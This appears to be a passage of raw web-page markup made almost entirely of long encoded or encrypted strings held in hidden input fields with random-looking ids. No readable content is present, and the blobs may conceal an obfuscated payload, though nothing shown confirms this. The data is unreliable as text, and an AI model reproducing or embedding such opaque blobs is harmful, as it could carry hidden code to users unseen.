tQPmQSn6ej/uMsalXsTLg5pz619zKXVC/HOUbe/ju12zoby+Fbv2f59lKWdZSem5CS6V8H1K0Ri3DZunMGwXUpVCVxC4Cs6+TqIW9f8gP2PvlS+qV3lw8Fk3YWxP425IAkF5WFD6Vn/pUejX+Y1pvFkrJAD5aACqFw2bpzQI5rMgo/bBiK+PH1ujNkC5RWonviePrmONtAV905EJ+sM/uZIArW+wLoMqrQWtYt9Z7P35KqEBXM6UHmIpbvPULbJTBGPi1PwqGwtu9ufle3TYh74nj6pXfHTkGDcAiZ5DvkxCxPlv9Xvk3+lR7fNt/cgI3W70Ja3+tO6CWKoHMSkX19LWwlQs/i8abkMXhV7EyiarIg+vY420ZBx28HjPY2+9Y7HcrqXax81JUe3zbfnpXS2+RUEtWwCrBgwpBzBsElZgctawuCo6Wt5C0mEPgX5j6LNvq1eYVcBYJ4FZvlEfaUdE/ThSWlZ/6VfpRzhtidnt/vQ1fL607kGZe6KCzBJWYHbCUEna285PBjc0D/Fesvu2L6tWyXW1eGdxWYsWm7jnQb3O5B9iu/wVumPsrOl9aJqk19jaoKoXDZ7jwGmiUpVy1mC5u76+S6eDxE7BfsKKQ3qOhtl1tXhncVkr9vs+18X4e0D/hN/pUe32v1tM/fkqoeFMLuT6wylfUwTcF+TAdsJULP4rOl6Ch7QvED7D/4eKzkJZ8CCIR2ApvzebGdb2WOrw+lZ/7XUY1ymszV34P6SFfe5UboNNnsMlTJKGtFI3cGirD4/4FjPBC+VqI5rSq+4CWaXUSDcBON5DvuxCxUpK8PpWf+lVqWZY/SjoaIqlYbyPIRi3DZunMGwWQqTitrT4a2tKn4eTxT+xj2PrBj0KV3lw8Fx2kHmrpyuNNuT5+7X/1n741Ohy31ns/fkqoQEcLkXqw2mPc6Spg/ZlIlKA+ArL63+yJ/VbJW0R2PN7TqeuVKQpJ1B4zyO/TnEk/j4EHqZfKVc5p4k9HD3/HlXgTC5kvyfNn3PEiOdjZGL2BZ5eLx5KtjPFbxGPZ2sTGg4G2XHhbJLBaG5RH2lHRPjq9M8DWt2kzFNo/RhpHG70JMp6oKoXDZuidUgGs1TjhsDYH48aXnLzwAsETxe6c5qeBsvQ8Fxzkb9NQ79pR0Qc3gS+BqvNlRnH3F1oCJ1/gQDKeqCqFw2boxSZNhI1VhZg2DraP+qzV9QrZbry+nIK6oOsJbQIMwXfT+O/aUdE/M4FeoNLbUWpBhxZ7f34b6SFecuFr5cIv9MUfJNWoXYDVO3+zi7bBJPBC+Vv9RyHj6pXeZT"><input type="hidden" id="dqkbyklghrg2" value="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"><input type="hidden" id="dqkbyklghrg3" value="8Xe8d6WMg439zldOzL5y8gCJ1j1clk0SYiExNYWakKO8JmtSqi/XArdrkcQD4hhEgmggi49Sk8IiIMvAH+81h9gNnly19ZqzhMhaR9nMWOI7rKNlaKlfN0t8bg2Bpqn38QttVvo+tDGXFaDdEv1CQ6h3EoaxKLmAFSvI1XvGC5DAUs99p9e4t/D8djj932zIIKr0FWDWMRxIHUY4gridkNMxKGLvMec+uxmpyBTiZx2oKhyGjnaC12ElyN134HWv+2eYJIjTgZ6A+VwS4etl4wDM/zRc2WIUUXxQU9qGlL3De2Rj8yH7ArQxs7cbwUlmiUkWmOxPveMFGfjKbex1mexKxyat2IaN0fgANdvaSNYlgc9lHqcwLFUbUxeKs4Lw0w1oWaYl1WOuN+3iPc97Ea1VDZOpWqTeHQDZy07dPebteZpRhuq/zIr6dw/kuUvjB7rpHF6TbQdELXQtnPu4pewsUV/VIuAKqzef9DzkWUyvVlDGhFDj+hUIn7x87Ded4X3KXYrQga/FxGMS2fpN1QWu3T1ElHc/Hx9HGKG0g63GOmt+zA/bCaMCu9Uw1m5NniAlvKxZrtwQAcfCQ8Q07uxNpW+Q56mli7xmQ9e6e+ppztA8VZI9KG09Sgi2m7iDzBtrY+g9zC+kIOjzAOFOfJR8NYSwTebVZQXF22DMN+/nSKxDmvGKpcfnVBPk31qwac2rBU/XQjxPfGAhuqGove4OK3fJQbUNtiCZ4WCAH0era1aGsE2Q8R5d/sVs7C6r5WyLZLzd1qfq42JG27IZ+TS/3BgSkkkuSRxdO5y26a7yAi9c2AHwOLsB68cx5ktflitSquctv+cHCffIH9wDltpLtEWT0r6d+tlzGNT7GtBpjf43bI9VHEgLTiCtpYaK3hB+Wf8asTqUFrHpGdJ2RtVjAri0VaL/Nxb7thy2KYvtZKZyzc+jt8S4CQLL/nPtMa3gHUSzcjMXHGwzu621kLMXTVbHRLYPsR6c3GWCWkPSfgfJ7niC/B8X5+IXtyOx4guSIJfygMbKyHIA7r1AxmC34BtgsWEXZQh1IdaJl5e4JG5nqyHRPZoh770i0mBRk0xejuxIk+QTPc+5GOYXjdddjFuR/Ze25/JfJfnpU8k+jdZnH4tgJWUfdxfbqaXwwgJeWa0dshz6O5PzIIdOaYtwJY6aK7eFIBfn407xLZKGVZl3uPaFrNy7ehmfsn24KLL2Zk2tYCEQKmQGlZe5newSRnTYEbIKhw2I9iblfneILVOWkWiv3DYd58hl4SOS9mu0UbD53qfx8Fk/[base64]/kl8VVQs8CtqmtfzhFFVZ+QPRMfQCj+o400ZVtFMNju9Or90/CeP7Y7EokcJJvUO124DMgPxTBeS/GM4jrcAJfrlpH08uXFKo9pii7C16XqkByxL1EKrvLeB+YbV3UKaEI+DVLTfbyx7/LYfvCa0urPi2qPfucRPBsxPwCbf+YVSDc3cXP0onqZjpj+8xfnOnPLsOjCKPwC+DahCQVC+Gui2g7GQqmOFd6QaP9k2ZJrv2nbjo2GMj4tBT6Qq67jFSjXA2fQJLKYqUkq/8CV1I3xLpDLgwt/EthGFd1E4Ch4dMotJgF/[base64]/Ts4VmO9jQKpXL3J6XQOWuIau6gR2aq4HtQ23GaDyEN97U6wgV7myauP/ZATJ1V/XAJX9DZp+xo+DxtGzaQL/8my4Ca3rKnKUbyllelRQi/Cmlr0beVzuNckCmmy/7g7ie0ufcQ6HhnOygzhe2OhA3RGs7AmrYqnJlo3q7F4Z68ZY+ADO8hJjrGBzSgl8BbyWi73PMi94+A7jYro16M46xHxNtlcczLlTueFjAvbqH+MriMdciXCGjYiXyLJFEe/zR7UeltQDcpMxIlB1SjKZs+KC+wJOSMolwxmRObHQAsVkVdNBIqyvS+DyICj43xv3CZP+UJMvmdWbi/fofg3Y63DVNJPIJUC0b3RtfnAM3YnlreMTUnOnOvgctAyKszj4XmORLieWkFC73xgu+eRp/XOO4midfM/wt4rQxwYF+fBb9Gex4ztqrjx/SAlmN4mYqIDhCXZfzz7wHZI1kPQF1FlDo05QlOl/m91kHuXfGekf7O1ThVOW5Niti8NiBsPyfrciiuA3Uac8IBMhPDWIi4Ot6AYpfukf6i2TE4u0JP5MYZdYEsykQYXjMyftu2zBdOr2c6tVr/K6qPHPYCLk7FPzALvAYRCzRxNqJWYThKSdvcESTkiuLPgImCmp7yGAQneqSwCtk23kgyMC5bl4/HOw+2vLfLmP2r76/Wg6ldNr2Sqo1gBotDV1FBtxLd2Dk4jPN1NC1QHzGPo2sc0gwmp1gVAwmbNjp/ouKNbcetQslNtOnH7H76Cz2LtnBsX/[base64]/sPulCx6tiZ/99oFu7cYtYigaIHUtF9dlUFUQqMiKGAySVMXew/sAHxIZzwDdZidNZ9DZidLZXgAAjNxFjhEJjHVc99x8qLu//caQHexmnWCJOiIFGOcjJ+CH8agpSep+ICSwnLQvQaoSifxzrfQHWmdDWq53Xh8AwO+79m4CyH/22xfKf0jq/2/gNG7txr0QqdzzRAjGR+FxkyCIunsofJBVte+jDbFbo76bwa3VtRnnMrv7pBhcYAPfTIbMAgsvx6ulTPy42Qg8dlGsizW/k6nOgGEqtoLHIAdDDet6m35iB5ev1CtzWrHrnRPNZhValpFouISu/VDQjd/mPILrSHbZlDqtyCj97bRwOe6W/Lac7MC267ZABXf20hrpWn9PgJTnGrIrY++wjs5A3QdmGIaTWf71OUwBhXycpq6He741ORQI/Pncfh+EhF69xD6ju4yTtc1GJyECJEMoeO5a3vKykApzXgCak1oP0D5md01i8gzL91uvwkLZm9e9x0ht1Jx0TM64ON6ttRRM7JXtUlodcUYpMzckkHPC6DseiS7TQtV/gk1SKLL5vtDfloFYZaC5O6SaL8HwGdzBzvDr/7VZx8qPCCit/MST7k7kfiALHPEhGWdgdfdEcQrvu3qOAiTEqsN9oSu2Dszzb9F2yrLV657HWFxS4pzN9j9QHv12vITLj12577xwgE/bxgzhaUqz0U2Xc0bCt2CZeUla3yAW9c7RrPDqUKitcC70IWv3U8lrMqsucWXMP/fdcj6P50iFCLyd+y2M0CR9e5R8ciitBqQoNtBWYfUlODhoKl8yJbVO459y2wKqDqNcN5cpcpCoe0UZD9AjXE/BrXCZDmZ7tyhsm8y8vFQUGa33nMH53UCRSuTh5DG20QmPeihe0vZnfXFdpvuxXt3zP8THWdKSyw6W6z/2Ua9L1Y3RTr2FWScpPLlpDYy3oS9cNDzxaXz2tl0HQhQw9ODJykqaPbElZ61RLkKJA64rQhhBwSr29Xp7Qvr9EkFsq/GOJzpMFapn6x2d6Mwv9FH+HcXecFt8MhTKpjJWA5YhWWq6CH+ystWPUA2By0GajILY9mQoBoV6npcJ34Ojj8vm3cC5zzcI56t9mFteLEcQ2Y2mTtKYzCGF/VXA9xPlwa17iH8bILKlncJssuoT2gxzr4bWS2dl6zs1+e1wcDxuFJtzO9x2+HRpiHoY3AuGo91eBT6h294yBqskwIUDlPV6KYnaG7LCRy+CbyOrIgjPwuj2JSgkExjJEumfAlGdv6eOktqNJwu0DLirWF3uB7DdfwXrhhzuklaZRsKWZ7NwjdgLaV/ilQRKow6zqwHoyzY/RGdbN9DMudTJr1DSn6+FbMNr+Ne5VPp9e+u4C7egPDxmfZILfzN2zZbQVGB2dQvYCy9ugWVlXSGe4wqyyd7CL1eny0Thy1tEm80GYF7epd5za690ewRs71pKvI4Xcx28xLxxK1"><input type="hidden" id="dqkbyklghrg4" value="wmIelGkLbTxEJ96UnL7MKCxB20TzbJNgte9l83xjgHowtJJM54YSG97aGuw3h+FYqVSQ9ty46sFbGP7MUPVnvfErXo58BR95TFqk+6eRvXVZAcol+wLwFuPxY8BOYIN7ApnnSpH+MBfIw3/[base64]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[base64]/nHJA7AsSWlZ/6VHt82357Pw8H6URmN6UbgI4qncVCEdzVOI2tPjaO1o+5hIkatWLN19mT19ifWQRvtOUbe/jv2lHRTgetG83nUlR7fNt+ez9+4qhBXjaoKoXDF/jpQwWYqRj92X820tLbiJXVV+lvgOqY/v6dpvQ8FxzlG3v479pRoHNjoD/Muu8J8kG7CnN/fgqoBQY27HKNuxeoyUoklIhpuSFrP8r31pXokEKxYtW3ia/S2YZoBHNU3X8z+KPiHYiOfuQ+9K/OHEMgg34/BxoqkCUWNuQSyZtSpfRXXK38VAD1C3vS96bptJQizRKxs9HXpq2SBARzVNEjH7DblmmdZ4r8PvSvsmwnJO86Q1sefpAlFgLkEsmbZqX0V1yhoHn5JWs/yq6m4bS8FvkCsaPc59LJimRgQxylGzu4255pkWYO+AbVxkoIexzjKhs/KnL0BV5qkGLgx161mCNYwZhdsNFLC8//0vWMtHq5A7mrsYOilZpkXF4Y3UcvwLOOUZE+evx6rd+iVDpMl0Ybd0oGkCEXXqBS9f4n7J07fOWlUOmJc5eLx5KtjPBC+VqINpyqz4z7SSwWFYEa5t2+ewTZljq8PpWf+lR7DOZvXmcG4qhBXjaoKvX+d8yUY6w9mB2wlQs/+ta39Y39c/wXxZuA7tesj0kFRynsJmqc56L50T46vD6Vn/r8e3zbfns/fkrZUHtuqSe0xiuluBJNgNkhhdhaOtqLmtUk8EL5WonviePqla9NGU8d6Cp+taOuWJxvP+wLsM7vYHMEc357P35KqEFeNqgqhbIrsNAaXbCNQDmoa0uDh5LtjLQa+R7R5/GSq5CPfD0HaOyvP7zXvh3RXgLpOsWnuhQzfItGO382SuhBHnKcdr2jPumNuzzJzRmIyV8H15OS7YywBrluzdfcw6atkhU4RySlWzP4v+IRkXY6/D7V26ZsGyTbP1tzRgbhRWZq/BLZl2apzFtA1ZhZiMArC8f/3uTlRCL5HsnXwbbu3eYUaBdU3VMv+K/aFZF+DuwGwZ+ybDMo2zZDdypK6EEedugq1fszgcRjdKjZGOG1c0+2isux9FhC+VqJ74nj6pXeXD2aIdAuXqmj2h2ZanoUPpWf+lR7fNt+e09DW40ZJp6oKoXDZunMGwSV6QyVzQoyusLf4fj5D6hf2dqssv+h1iSUFxzlG3v479pR0T46zXPMg/sNXmmG90ZfCkLoQR427HKFhz7htGpFkMk9sYV/Nj+DkvG0rB6sgsHX1bZm0d4YBEt8tRs/wLO6AdF6OvQGycv6EVso4z4zanJy+BkONugqvaci0Yh7VJXcJfjZawffg9+d1MgKrVrR18G27tHmAGgXWN1HL/iv2hGVfjr0BsXDq2RPKOM+M2d+HpABFm+sbr2fMumII1jBmF2w1U8Lw//C8dzwA8lu0dfBt97N5hRpk1jdRy/4q+INhT56vH7R2/oIQyCHKxM3BjqVAFtniFL1/iuw0GOslZgdsJULP4vHkq2NOVfIT4yinK/qwZL0PBcc5Rt7+O/aUaEDK5lm7Tf6VHt82357P35K2VB7bqkntMYrpbgSScSdTYWwWiq/z+oFjPBC+VqJ74nj6pXeLXFOAORCXu2yU2yxSjL8PtWfvgx7OIN2A04/T/lhXybcIzGjZqjIewT1mF2w0Ut/i4PLKezwIv"><input type="hidden" id="dqkbyklghrg5" value="kaia/Jg+rUt+h4L0jlen+g145RiQZuvH6V274QN3ybfiMHKkrweQo26CrFh1KtgBtF/KxBiN1fC8f/2viIyB6tYtW7iaPq1Z5oeC9I5VojtNePXZE+Avha8ae6CB9ElxpDdzZy/AxufpB+hYtevMgjWMGgQeSVSz/Ph9aVzKh2vWLJtjmD0smKXFwvTLTDK8CzjznZRkqBf5DO2iwLQZYnZ0fWSqhBXjaoKoXDZunN0hGkjRj9gBs+Zg4HHBl1j2ynGGpYdh493lw8FxzlG3v476pswBtixJaVn/pUe3zbfgsCb2/wOfaeqCqFw2bpzBt1hL1FsZg6OsaL5qSJwVewCojquPajxesBOV4lwCJn8JdyUdE+Orw+lZ/6VAoxgmJ6Zltf9chjVtwixcMm6YhDBNHAFcjkSjra55O9+Pn2mVrN19znsq2KXGQvSOVbe7yvmlGVcjrkBsGfomwvfJt+O38+fuwMN4LoKuTHBumsG0SV3Fn0zQt+D6eSzYywQrkeye/oit7x3hE4UxyhGzv4q55lmT56vHqV2/oUezyfNnt+F/70QQ8y7CrBwybpjF9MldlF4ZFPP8/H0q3ItHaxWsg32Ivi7a5hfRJNxWMLxaKDTamWOrw+lZ/6VHt82w9qGiYyAEFeNqgqhcNm6cwbBOTYZcHYWna2/o7UKcUDxBPY6rCzguXjEW1eIdwHA/nq4wD0Zx/1a9met2liLYZ7Mit/R615X3uVH5CSQ9zZVwWgvVDhkCYqsvb2rIXBf/R2iOrcsteg2w0pBx3AIjap6utgxHd2hD8wh/sxRijaezIrfwf9CEo3+QuRwn/M/Q8FmKUopdkKJsL6pqyI8ROwD8S+nPPr2OMJdRoI1RpqxO6LcPRyUswD1edSVHt82357P35KqEFeR5Ua/Wtm6cwbBJWYHbCVCz+Lx+OcqIn/uE+x7lTG04TjAXAWjfACbsH+zxnQ8y/tb7Cm5mwLQepaA5d+SqhBXjaoKoXDZunMG3WkvGQtqQput8ZLiMWlDvlDjNrJj+vE/xUpEkzkWjLFvs9cgBsHhAblostwA9Tbfns/fkqoQV42qCqFwxfY6GLVgK1cjdwOdq729qzN9Re0TogmnObaoI95CQMdpFJGqfrXAPQDAoROqK7eLNN82357P35KqEFeNqgqhbJXzbXSUa2ZTJGBChqyisOovcFXsVuM1pni56jrHQ0CTfEaKtn72xzEb2/8BuWiy3AD1Nt+ez9+SqhBXjaoKoXDF9joYsWkjRj9gQpijuLCrcTxd9xj3L6cr4aUj30oFjncVir93utEmT9nmQ+lnscVbkTaey5uQ3+tEHs7rRu0p16Z8Sog7TC5FDELP/r2ttRdpQvBW8imtLL/mI95AS8d7B521O7nadAbD4krhLr/BW5Nv31xva5LuX1fD5V6hPJz7JUPBfClSPiUDgba4suIxaUO+Eusoozq24DOZEwqLcFj0/jv2lHRPjq8PpWf+iRGQesG0z9+SqhBXjaoKoWzW/jpQ3w9mB2wlQs/i8fikJ3VGoHyIe+J4+qV3lw8Zg3AQ3r13t8cnUoz8W+A3891bnnKazM3BuKoQV42qCqFw2bpvTtI7FVMpdULe+PGL+yZyEM4Z9T6wC7LgO9sTCo8qWPT+O/aUdE+Orw+le63FX5E2nNKOjMG3EgTZ71qsMpj+NEPBdSlQKXcRh6e9qKl9TH/JM9AIih2WyWuYXFWGd1j0/[base64]/vZRknue0IvDneIDS